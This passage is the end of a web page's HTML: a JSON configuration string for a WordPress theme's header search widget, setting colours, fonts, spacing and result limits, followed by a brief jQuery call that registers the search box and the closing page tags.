0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#309b65","cat_txt_hover":"#4cb577","f_cat_font_family":"521","f_cat_font_transform":"uppercase","f_meta_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_spacing":"0.5","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjEyMCIsImxhbmRzY2FwZSI6IjEyMCJ9","input_padding":"8px 10px","results_border":"1px 0","f_toggle_txt_font_transform":"","input_placeholder":"Search here...","input_border":"0 0 1px 0","placeholder_color":"#999999","input_border_color":"#000000","btn_color":"#309b65","f_input_font_spacing":"0.5","f_placeholder_font_spacing":"0.5","f_cat_font_weight":"700","f_cat_font_spacing":"0.5","form_offset_left":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_content_width":"","form_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '8';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>
